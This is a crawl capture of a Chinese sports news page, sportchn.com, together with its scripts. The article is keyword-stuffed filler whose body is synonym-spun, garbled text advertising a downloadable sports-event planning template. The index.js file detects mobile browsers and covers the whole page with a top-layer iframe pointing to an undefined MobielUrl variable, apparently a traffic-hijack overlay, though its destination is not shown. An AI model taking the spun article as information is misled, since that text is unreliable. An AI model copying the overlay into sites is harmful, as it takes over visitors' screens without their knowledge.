

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://www.sportchn.com/lm-4/17217.html
body_size: 370
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="pragma" content="no-cache" /><meta http-equiv="cache-control" content="no-store" /><meta http-equiv="Connection" content="Close" /><script>function JumpSelf(){	self.location="/lm-4/17217.html?WebShieldSessionVerify=DbxasqqYmdbCaBKLAGyp";}</script><script>setTimeout("JumpSelf()",700);</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.sportchn.com/lm-4/17217.html
body_size: 21094
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>体育赛事活动方案体育赛事下载体育赛事分类有哪些 - 体育新闻网</title>
<meta name="keywords" content="" />
<meta name="description" content="　　本作品内容为大气版体育赛事举动筹谋书， 格局为 docx体育赛事分类有哪些， 巨细1 MB， 页数为13， 请利用软件Word(2010)翻开， 作品中主体笔墨及图片可交换修正，笔墨修正可间接点" />
<link href="http://www.sportchn.com/skin/bf/css/default.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/index.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/header.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/jquery.fixbox.js"></script>
<script type="text/javascript"> 
  window.onload = function ()   {   
  document.getElementById('loadbox').style.display="none";
  document.getElementById('imglist').style.display="block";
 } 
</script>
</head>


<body id="hasfixed">
<!--头部-->
<header class="header">
<div class="daohang">
<div id="city-nav">
<ul class="city-menu">
<li class="home"><a href="http://www.sportchn.com/">首页</a></li>
<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-1/">综合体育<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/zh/guonei/">国内资讯</a></dl>
<dl><a href="/zh/guoji/">国际资讯</a></dl>
<dl><a href="http://www.sportchn.com/lm-4/">体育赛事</a></dl>
<dl><a href="http://www.sportchn.com/lm-3/">体育明星</a></dl>

</div>
</div>
</li>
<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-5/">文体资讯<b></b></a>
<div class="menu-bd" style="height:auto">

<dl><a href="/wt/xinwen/">文体新闻</a></dl>
<dl><a href="/wt/caipiao/">体育彩票</a></dl>
<dl><a href="/wt/yule/">体育娱乐</a></dl>
<dl><a href="/wt/keji/">体育科技</a></dl>

</div>
</div>
</li>

<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-8/">运动生活<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/yd/xinwen/">体育新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-6/">足球新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-7/">篮球新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-2/">体坛八卦</a></dl>
</div>
</div>
</li>

<li class="city">
<div class="menu">
<a class="menu-hd" href="/zq/">足球资讯<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/zq/zhongchao/">中超</a></dl>
<dl><a href="/zq/xijia/">西甲</a></dl>
<dl><a href="/zq/ouguan/">欧冠</a></dl>
<dl><a href="/zq/yijia/">意甲</a></dl>
</div>
</div>
</li>


</ul>
<ul class="right-menu">
<li class="StranLink"><a id="StranLink" href="#" name="StranLink">繁体切换</a>
<script type="text/javascript" src="/skin/js/txt.js"></script></li>
<li>
<form class="search-form" action="http://www.baidu.com/baidu" target="_blank">
<input class="search-input" name="word" type="text" placeholder="输入关键字搜索" autofocus x-webkit-speech="">
<input name=tn type=hidden value="bds">
<input name=cl type=hidden value="3">
<input name=ct type=hidden value="2097152">
<input name=si type=hidden value="www.sportchn.com">
<input class="btn1 btn-primary search-submit" type="submit" value="搜索">
</form>
</li>
<li><a id="loadbox"><span></span></a></li>
</ul>
</div>
</div>
</header>

<div class="dht">
<ul>
<li class="logo"></li>
<li class="dht-lb">
<div class="yinji">
<dl>
<a href="http://www.sportchn.com/lm-1/" target="_blank">综合体育</a><b>Sports</b></dl>
<dl>
<a href="/wt/" target="_blank">文体资讯</a><b>Culture</b></dl>
<dl>
<a href="http://www.sportchn.com/lm-8/" target="_blank">运动生活</a><b>Leisure</b></dl>
<dl>
<a href="/zq/" target="_blank">足球资讯</a><b>Football</b></dl>
</div>
<div class="erji">
<a href="/zh/guonei/" target="_blank">国内</a>
<a href="/zh/guoji/" target="_blank">国际</a>
<a href="http://www.sportchn.com/lm-4/" target="_blank">体育赛事</a>
<a href="http://www.sportchn.com/lm-3/" target="_blank">体育明星</a>
-
<a href="http://www.sportchn.com/lm-5/" target="_blank">文体</a>
<a href="/wt/caipiao/" target="_blank">体育彩票</a>
<a href="/wt/yule/" target="_blank">娱乐</a>
<a href="/wt/keji/" target="_blank">体育科技</a>
-
<a href="/yd/xinwen/" target="_blank">新闻</a>
<a href="http://www.sportchn.com/lm-6/" target="_blank">足球新闻</a>
<a href="http://www.sportchn.com/lm-7/" target="_blank">篮球</a>
<a href="http://www.sportchn.com/lm-2/" target="_blank">体坛八卦</a>
-
<a href="/zq/zhongchao/" target="_blank">中超</a>
<a href="/zq/xijia/" target="_blank">西甲</a>
<a href="/zq/ouguan/" target="_blank">欧冠</a>
<a href="/zq/yijia/" target="_blank">意甲</a> 
</div>
</li>

<div class="clear"></div>
</ul>
</div>
<!--内容-->
<div class="content">

<script src="http://www.sportchn.com/d/js/acmsd/thea1.js"></script>

<div class="one">
<div class="left">
<div class="class_name"><b>您的位置</b><a href="http://www.sportchn.com/">首页</a>&nbsp;&nbsp;<a href="http://www.sportchn.com/lm-4/">体育赛事</a></div>
<div class="wenzhang">
<h1>体育赛事活动方案体育赛事下载体育赛事分类有哪些</h1>
<div class="source">
<ul>
<li>来源：互联网</li>
<li class="xt">|</li>
<li class="time">2023-05-14</li>
<li class="xt">|</li>
<li class="pl"><a href="" id="uyan_count_unit" du="">0 条评论</a></li>
<li class="xt">|</li>
<li><a class="t1" href="javascript:doZoom(16)">T小字</a>　<a class="t2" href="javascript:doZoom(20)">T大字</a></li>
</ul>
</div>
<script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
        zoom.style.fontSize = size + 'px';
    }
</script>


<div class="nry" id="Zoom">

<div class="smalltext">　　本作品内容为大气版体育赛事举动筹谋书， 格局为 docx体育赛事分类有哪些， 巨细1 MB， 页数为13， 请利用软件Word(2010)翻开， 作品中主体笔墨及图片可交换修正，笔墨修正可间接点</div>
<p style="text-align: center;"><img src="/pic/体育赛事活动方案体育赛事下载体育赛事分类有哪些.jpg" alt="体育赛事活动方案体育赛事下载体育赛事分类有哪些" width="600" height="400" /></p>
<p>　　本作品内容为大气版体育赛事举动筹谋书， 格局为 docx体育赛事分类有哪些， 巨细1 MB， 页数为13， 请利用软件Word(2010)翻开， 作品中主体笔墨及图片可交换修正，笔墨修正可间接点击文本框停止编纂，图片变动可选中图片后单击鼠标右键挑选改换图片，也可按照本身需求增长和删除作品中的内容， 源文件无水印， 欢送利用熊猫办公体育赛事下载。</p>
<p>　　熊猫办公为您供给Word模板正版，事情范文模板下载，该Word模板题目为大气版体育赛事举动筹谋书，同时也能够用于举动筹谋word模板、体育赛事word模板、大气word模板。</p>
<p>　　大气版体育赛事举动筹谋书由设想师熊猫办公用户（ID: 10012） 在2022-10-27完成设想建造并上传,欢送下载利用！</p>
<p>　　此作品是由熊猫办公签约设想师设想上传体育赛事下载体育赛事分类有哪些，熊猫办公具有版权；未经熊猫办公书面受权体育赛事分类有哪些，请勿作他用。人物肖像体育赛事下载，字体及音频如需商用需第三方分外受权；</p>
<p>　　熊猫办公尊敬常识产权，如常识产权权益人以为平台内容涉嫌侵权，可经由过程邮件：提出版面告诉，我们将实时处置。</p>
<p>　　熊猫办公对作品中含有的国旗、国徽等政治图案不享有权益，仅作为作品团体结果的示例展现，制止商用。别的您必需遵照相干法令法例划定的利用范畴和利用方法，制止以任何情势曲解、窜改。</p>
</div>

<div class="smalltext">免责声明：本站所有信息均搜集自互联网，并不代表本站观点，本站不对其真实合法性负责。如有信息侵犯了您的权益，请告知，本站将立刻处理。联系QQ：1640731186</div>

<div class="source1">
<ul>
<li class="befrom"><b>标签：</b>本站</li>
<li class="writer"><b>编辑：</b>秀念</li>
<li class="fbaidu">
<a href="http://www.sportchn.com/lm-4/17217.html" title="">相关文章</a>

</li>
</ul>
</div>
</div>
<div class="ad_840x90"><script src="http://www.sportchn.com/d/js/acmsd/thea2.js"></script></div>

<div class="index-kj">
<div class="lanmu">
<a href="#" target="_blank"><b>相关文章</b></a>

<a href="#" target="_blank"><i>更多>></i></a>
</div>
<div class="lb-l">
<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-4/30.html"><img src="/d/img/33.jpg"></a>
<a href="http://www.sportchn.com/lm-4/30.html" target="_blank" title="国内外体育赛事体育赛事概述体育赛事竞猜软件"><span>国内外体育赛事体育赛事概述体育赛事竞猜软件</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-4/81.html"><img src="/d/img/39.jpg"></a>
<a href="http://www.sportchn.com/lm-4/81.html" target="_blank" title="中国体育频道节目表体育赛事足球世界杯—中国十大体育赛事"><span>中国体育频道节目表体育赛事足球世界杯—中国十大体育赛事</span></a>
</div>
<div class="pic-3">
<a target="_blank" href="http://www.sportchn.com/lm-4/79.html"><img src="/d/img/37.jpg"></a>
<a href="http://www.sportchn.com/lm-4/79.html" target="_blank" title="体育赛事策划总结体育赛事下载-体育赛事直播"><span>体育赛事策划总结体育赛事下载-体育赛事直播</span></a>
</div>


</div>
<div class="lb-r">
<ul>

<li class="firsttitle">
<a href="http://www.sportchn.com/lm-4/17217.html" target="_blank" title="体育赛事活动方案体育赛事下载体育赛事分类有哪些">体育赛事活动方案体育赛事下载体育赛事分类有哪些</a>
<p>　　本作品内容为大气版体育赛事举动筹谋书， 格局为 docx体育赛事分类有哪些， 巨细1 MB， 页数为13， 请利用软件Word(2010)翻开， 作品中…</p>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17217.html" target="_blank" title="体育赛事活动方案体育赛事下载体育赛事分类有哪些">体育赛事活动方案体育赛事下载体育赛事分类有哪些</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17216.html" target="_blank" title="体育赛事下载网站十大体育赛事最顶级的体育赛事">体育赛事下载网站十大体育赛事最顶级的体育赛事</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17194.html" target="_blank" title="体育竞赛的目的赛事等级划分体育赛事策划的概念">体育竞赛的目的赛事等级划分体育赛事策划的概念</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17193.html" target="_blank" title="大型体育赛事策划书体育比赛观后感2023年11月19日体育比赛的二种分类">大型体育赛事策划书体育比赛观后感2023年11月19日体育比赛的二种分类</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17192.html" target="_blank" title="超大型体育赛事单项赛事是什么意思？开展体育竞赛的意义">超大型体育赛事单项赛事是什么意思？开展体育竞赛的意义</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17191.html" target="_blank" title="看赛事网黑白体育直播足球体育比赛的二种分类">看赛事网黑白体育直播足球体育比赛的二种分类</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17190.html" target="_blank" title="体育比赛的二种分类职工体育赛事招标体彩直播在线观看">体育比赛的二种分类职工体育赛事招标体彩直播在线观看</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17189.html" target="_blank" title="国际上的体育赛事体育直播赛事体育赛事策划的概念">国际上的体育赛事体育直播赛事体育赛事策划的概念</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17137.html" target="_blank" title="世界三大体育赛事最新羽毛球赛事新闻">世界三大体育赛事最新羽毛球赛事新闻</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-4/17136.html" target="_blank" title="五星体育直播无插件体育赛事组织与策划">五星体育直播无插件体育赛事组织与策划</a>
</li>

</ul>
</div>
<div class="clear"></div>
</div>






</div>
<!--整体右边结束-->
<div class="right">
<div class="ad_350x150"><script src="http://www.sportchn.com/d/js/acmsd/thea5.js"></script></div>
<div class="right_lb">
<div class="title"><span>网站推荐</span><a href="#">更多>></a></div>
[<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-8/4.html"><img src="/d/img/74.jpg"></a>
<a href="http://www.sportchn.com/lm-8/4.html" target="_blank" title="运动的意义和价值运动列表运动单词"><span>运动的意义和价值运动列表运动单词</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-4/33.html"><img src="/d/img/36.jpg"></a>
<a href="http://www.sportchn.com/lm-4/33.html" target="_blank" title="体育赛事新闻免费观看体育赛事2023年6月28日体育赛事竞猜软件"><span>体育赛事新闻免费观看体育赛事2023年6月28日体育赛事竞猜软件</span></a>
</div>
<div class="clear"></div>
</div>
<div class="right_lb">
<li><a href="http://www.sportchn.com/lm-6/18.html" target="_blank">万和足球足球明星章鱼足球直播</a></li>
<li><a href="http://www.sportchn.com/lm-4/251.html" target="_blank">体育对于国家的意义lpl赛事官网</a></li>
<li><a href="http://www.sportchn.com/lm-1/50.html" target="_blank">体育新闻资讯体坛快讯央视网！无线财经体育资讯台</a></li>
<li><a href="http://www.sportchn.com/lm-4/30.html" target="_blank">国内外体育赛事体育赛事概述体育赛事竞猜软件</a></li>
<li><a href="http://www.sportchn.com/lm-5/5709.html" target="_blank">体育用品什么是文体风格部队特色文体活动</a></li>
<li><a href="http://www.sportchn.com/lm-2/40.html" target="_blank">64卦对照图适合聊天的八卦话题！八卦阵图</a></li>
<li><a href="http://www.sportchn.com/lm-2/42.html" target="_blank">八卦是哪8个元素12生肖八卦图-八卦手势图片</a></li>
<li><a href="http://www.sportchn.com/lm-1/10709.html" target="_blank">吸引人的体育文案体育新闻手机版好听的体育公司名称</a></li>
<li><a href="http://www.sportchn.com/lm-5/186.html" target="_blank">说是属于什么文体英语写作的四种文体作文八大文体</a></li>
<li><a href="http://www.sportchn.com/lm-2/201.html" target="_blank">先天八卦九宫图八卦对应图</a></li>
</div>

<div class="ad_350x300"><script src="http://www.sportchn.com/d/js/acmsd/thea6.js"></script></div>
<div class="right_lb">
<div class="title"><span>TAGS标签</span><a href="#">更多>></a></div>
<div class="tags">
<a href="http://www.sportchn.com/tiyuxinwen/" target="_blank">体育资讯</a>
<a href="http://www.sportchn.com/zqzx/" target="_blank">足球资讯</a>
<a href="http://www.sportchn.com/yundong/" target="_blank">运动生活</a>
<a href="http://www.sportchn.com/zonghe/" target="_blank">综合体育</a>
<a href="http://www.sportchn.com/zixun/" target="_blank">文体资讯</a>
<a href="http://www.sportchn.com/yundong/ba/" target="_blank">体坛八卦</a>
<a href="http://www.sportchn.com/NBA/" target="_blank">NBA</a>
<a href="http://www.sportchn.com/CBA/" target="_blank">CBA</a>
<a href="http://www.sportchn.com/zhongchao/" target="_blank">中超</a>
<a href="http://www.sportchn.com/yaguan/" target="_blank">亚冠</a>
<a href="http://www.sportchn.com/guozu/" target="_blank">国足</a>
<a href="http://www.sportchn.com/ouguan/" target="_blank">欧冠</a>
<a href="http://www.sportchn.com/xijia/" target="_blank">西甲</a>
<a href="http://www.sportchn.com/yingchao/" target="_blank">英超</a>
<a href="http://www.sportchn.com/yijia/" target="_blank">意甲</a>
<a href="http://www.sportchn.com/dejia/" target="_blank">德甲</a>
<a href="http://www.sportchn.com/wangqiu/" target="_blank">网球</a>
<a href="http://www.sportchn.com/tianjing/" target="_blank">田径</a>
<div class="clear"></div>
</div>
</div>



<div class="floating">

<div class="right_lb">
<div class="title"><span>网站热点</span><a href="#">更多>></a></div>
<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-4/28.html"><img src="/d/img/31.jpg"></a>
<a href="http://www.sportchn.com/lm-4/28.html" target="_blank" title="体育赛事新闻体育赛事种类体育赛事节目表"><span>体育赛事新闻体育赛事种类体育赛事节目表</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-4/81.html"><img src="/d/img/39.jpg"></a>
<a href="http://www.sportchn.com/lm-4/81.html" target="_blank" title="中国体育频道节目表体育赛事足球世界杯—中国十大体育赛事"><span>中国体育频道节目表体育赛事足球世界杯—中国十大体育赛事</span></a>
</div>
<div class="clear"></div>
<li><a href="http://www.sportchn.com/lm-4/17217.html" target="_blank">体育赛事活动方案体育赛事下载体育赛事分类有哪些</a></li>
<li><a href="http://www.sportchn.com/lm-4/17216.html" target="_blank">体育赛事下载网站十大体育赛事最顶级的体育赛事</a></li>
<li><a href="http://www.sportchn.com/lm-4/17194.html" target="_blank">体育竞赛的目的赛事等级划分体育赛事策划的概念</a></li>
<li><a href="http://www.sportchn.com/lm-4/17193.html" target="_blank">大型体育赛事策划书体育比赛观后感2023年11月19日体育比赛的二种分类</a></li>
<li><a href="http://www.sportchn.com/lm-4/17192.html" target="_blank">超大型体育赛事单项赛事是什么意思？开展体育竞赛的意义</a></li>
<li><a href="http://www.sportchn.com/lm-4/17191.html" target="_blank">看赛事网黑白体育直播足球体育比赛的二种分类</a></li>
<li><a href="http://www.sportchn.com/lm-4/17190.html" target="_blank">体育比赛的二种分类职工体育赛事招标体彩直播在线观看</a></li>
<li><a href="http://www.sportchn.com/lm-4/17189.html" target="_blank">国际上的体育赛事体育直播赛事体育赛事策划的概念</a></li>
<li><a href="http://www.sportchn.com/lm-4/17137.html" target="_blank">世界三大体育赛事最新羽毛球赛事新闻</a></li>
<li><a href="http://www.sportchn.com/lm-4/17136.html" target="_blank">五星体育直播无插件体育赛事组织与策划</a></li>
</div>
<div class="ad_350x300"><script src="http://www.sportchn.com/d/js/acmsd/thea7.js"></script></div>
</div>
<script type="text/javascript">
$(".floating").fixbox({distanceToBottom:10,threshold:10});
$(document).ready(function(){
//console.log($(document).height());
});
</script>


</div>
<div class="clear"></div>
</div>

<div class="ad_1220x90"><script src="http://www.sportchn.com/d/js/acmsd/thea4.js"></script></div>

<div class="end_link">
<dd><a href="#"><font color="#666666"><b>友情链接：</b></font></a>




<a href="#"><font color="#005F00"><b>加链QQ:1640731186</b></font></a>

<div class="clear"></div>
</dd>
</div>

</div>


<!--页脚开始-->
<script src="http://www.sportchn.com/e/public/onclick/?enews=donews&classid=4&id=17217"></script><div class="footer">
<div class="other">
<div class="end">
<p><a href="http://www.sportchn.com/e/wap/">WAP</a>|<a href="http://www.sportchn.com/index.htm">旧版本</a>|<a href="#">联系我们</a>|<a href="#">服务协议</a>|<a href="#">免责声明</a>|<a href="#">友情链接</a>|<script src="http://s11.cnzz.com/z_stat.php?id=1261528362&web_id=1261528362" language="JavaScript"></script></p>
<p>Powered by sportchn.com &copy; 2015-2023<a href="http://www.sportchn.com/">体育新闻网</a>版权所有</p>
</div> 
</div>
</div>
<div class="rollto" style="display: block;"><a class="ico-totop" title="回顶部"></a></div>
<div class="rollto" style="display: block;"><a class="ico-totop" title="回顶部"></a></div>
<!--页脚结束-->

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/skin/bf/js/index.js
body_size: 1363
content:
function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea4.js
body_size: 182
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/ea77c6a015507b71eb46a1fb7615a2aa.jpg' border=0 width='1220' height='60' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea1.js
body_size: 234
content:
document.write("<div class=\"ad_1220x90\"><a href=\"\" target=_blank><img src=\"/d/file/p/2023-07-28/2cf70ff5ec3ba3f6dd61dec39cd93ca0.jpg\" border=0 width=\'1220\' height=\'60\' alt=\"广告位\"></a><i></i><span>广告</span></div>")

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea5.js
body_size: 182
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/94febf70d62037ede1404abc7ab8250c.jpg' border=0 width='350' height='150' alt=''></a>");